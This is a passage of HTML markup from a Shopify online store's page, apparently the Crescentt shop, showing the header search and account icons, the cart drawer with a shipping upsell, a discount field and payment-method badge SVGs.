                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com\/pages\/articles-1"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
